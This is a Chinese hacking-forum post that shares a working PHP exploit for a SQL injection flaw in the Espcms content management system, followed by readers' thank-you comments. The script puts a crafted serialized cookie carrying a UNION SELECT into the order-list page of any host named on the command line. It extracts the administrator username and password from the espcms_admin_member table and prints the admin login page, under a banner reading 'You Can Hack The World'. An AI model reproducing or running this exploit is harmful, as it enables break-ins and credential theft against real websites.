
Espcms SQL Injection Exploit (解除封号危机发个exp.)
前段时间t00ls关闭的时候挖的,一直想发,前段时间一直提示来路不正确. 所以现在发个exp,分析文章网上应该都有了.
<?php
print_r('
+-----------------------------------------------+
Espcms SQL Injection Exploit
Author: Desperado && n3wf
Using The Exploit, You Can Hack The World
Code By Desperado
+-----------------------------------------------+
');
if ($argc < 2)
{
print_r('
Example:
php ' .$argv[0]. ' Localhost
');
exit;
}
error_reporting(3);
ini_set('max_execution_time',0);
$host = $argv[1];
//$cookie_file = dirname(__FILE__).'/cookie.txt';
//echo $cookie_file;
$strCookie = 'ecisp_order_list=a%3a1%3a%7bs%3a3%3a%22k23%22%3ba%3a2%3a%7bs%3a3%3a%22did%22%3bs%3a159%3a%2224)+and+1%3d2+union+select+1%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%2c11%2c12%2c13%2c14%2c15%2c16%2cpassword%2cusername%2c19%2c20%2c21%2c22%2c23%2c24%2c25%2c26%2c27%2c28%2c29%2c30%2c31+from+espcms_admin_member+where+1+in+(1%22%3bs%3a6%3a%22amount%22%3bi%3a1%3b%7d%7d';
$url = $host.'/index.php?ac=order&at=list';
$ch = curl_init($url);
curl_setopt($ch,CURLOPT_HEADER,0);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
curl_setopt($ch,CURLOPT_COOKIE,$strCookie);
$response = curl_exec($ch);
curl_close($ch);
$uregex = '/(index\.php\?ac=article&at=read&did=1\">)+(.*)/i';
preg_match_all($uregex, $response, $uresult);
$username = explode("<", $uresult[2][0]);
$pregex = '/(<td class=\"td02 center\">)+(.*)/';
preg_match_all($pregex, $response, $presult);
$password = explode("<",$presult[2][0]);
if($username[0]!='' && $password[0]!='')
{
echo 'Inject Successfully,The username:'.$username[0]."\n";
echo "The password:".$password[0]."\n";
echo 'The Manager Page:'.$host.'/adminsoft'."\n";
}else{
echo 'Sorry,This Site is not vulnerable,Inject Failed!'."\n";
}
?>
评论47次
好东西,收下了先
espcms.exp的标题不是写了吗?
话说我也收到提示了 先看看exp吧
支持楼主 多谢楼主分享
支持原创
这个是什么程序的?
谢谢分享 lz辛苦了...
删号感情是做这用的啊。。。。
大神都不用windows。
支持楼主~
支持原创 感谢分享!!!
支持大牛、支持原创、支持xday
呵呵,手下了、、、
顶一个,谢谢分享!
土司关闭还真能找点事情做呢,
不错不错来顶一个。。。
期待楼主下一个
支持原创~~~
额。都在删号之中,郁闷。没啥EXP可发,只有回复了